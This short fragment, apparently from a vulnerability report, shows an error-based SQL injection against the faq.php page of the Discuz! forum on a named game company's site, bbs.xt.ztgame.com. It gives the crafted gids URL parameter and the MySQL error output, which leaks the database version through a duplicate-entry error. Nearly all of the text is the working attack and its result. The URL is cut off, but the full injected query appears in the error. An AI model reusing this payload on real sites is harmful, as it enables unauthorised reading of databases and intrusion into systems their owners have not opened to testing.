 bbs.xt.ztgame.com/faq.php?action=grouppermission&gids[99]=%27&gids[100][0]=)%20and%20(select%201%20from%20(selec...
Discuz! info: MySQL Query Error
Time: 2014-7-2 4:21pm
Script: /faq.php
SQL: SELECT * FROM [Table]usergroups u LEFT JOIN [Table]admingroups a ON u.groupid=a.admingid WHERE u.groupid IN ('7','\',') and (select 1 from (select
count(*),concat(version(),floor(rand(0)*2))x from information_schema .tables group by x)a)#')
Error: Duplicate entry '5.0.45yes-log1' for key 1
Errno.: 1062
到 http://faq.comsenz.com 搜索此错误的解决方案